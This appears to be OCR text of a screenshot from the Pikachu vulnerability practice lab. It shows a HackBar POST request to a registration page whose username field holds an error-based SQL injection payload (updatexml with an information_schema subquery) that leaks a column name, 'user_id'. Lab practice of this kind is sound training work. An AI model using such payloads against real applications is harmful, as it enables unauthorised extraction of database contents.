 Get the pikachu
不安全
192.168.70.10:8083/vul/sqli/sqli_iu/sqli_reg.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
XPATH syntax error: '~user_id~'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8083/vul/sqli/sqli_iu/sqli_reg.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
add=&email=&password=123&phonenum=&sex=&submit=submit&username=123' and
updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns where
table_name='users' limit 0,1),0x7e),1)  and '
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.10:8083/vul/sqli/sql